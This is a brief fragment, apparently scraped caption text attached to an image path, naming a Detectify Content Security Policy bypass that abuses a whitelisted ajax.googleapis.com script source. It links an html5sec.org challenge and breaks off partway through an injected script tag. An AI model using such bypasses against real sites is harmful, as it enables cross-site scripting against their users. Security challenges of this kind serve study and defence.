 detectify CSP bypass script-src 'self' https://ajax.googleapis.com https://html5sec.org/minichallenges/3 <script src=//aja...